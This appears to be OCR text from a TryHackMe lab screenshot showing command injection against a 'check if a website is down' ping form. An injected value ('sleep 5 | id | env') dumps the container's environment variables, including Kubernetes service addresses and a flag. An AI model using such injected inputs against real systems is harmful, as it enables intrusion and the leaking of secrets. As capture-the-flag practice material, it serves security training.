 Applications Places $- Fri 7 Oct, 09:21 AttackBox IP:10.10.30.143
Mozilla Firefox
10.10.65.196/?hostname=pi
10.10.65.196/
10.10.65.196/?hostname=ping+-c+4
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator
Check if a website is down
8.8 sleep 5 | id | env Check
ping: ping: Temporary failure in name resolut
KUBERNETES_SERVICE_PORT_HTTPS=443
GRAFANA_SERVICE_HOST=10.108.133.228
KUBERNETES_SERVICE_PORT=443
HOSTNAME=syringe-79b66d66d7-7mxhd
SYRINGE_PORT=tcp://10.99.16.179:3000
GRAFANA_PORT=tcp://10.108.133.228:3000
SYRINGE_SERVICE_HOST=10.99.16.179
SYRINGE_PORT_3000_TCP=tcp://10.99.16.179:3000
GRAFANA_PORT_3000_TCP=tcp://10.108.133.228:30
PWD=/home/challenge
SYRINGE_PORT_3000_TCP_PROTO=tcp
HOME=/home/challenge
KUBERNETES_PORT_443_TCP=tcp://10.96.0.1:443
GOLANG_VERSION=1.15.7
FLAG=flag{5e7cc6165f6c2058b11710a26691bb6b}
SHLVL=0
SYRINGE_PORT_3000_TCP_PORT=3000
GRAFANA_PORT_3000_TCP_PORT=3000
KUBERNETES_PORT_443_TCP_PROTO=tcp
THM AttackBox 1h 15m 05s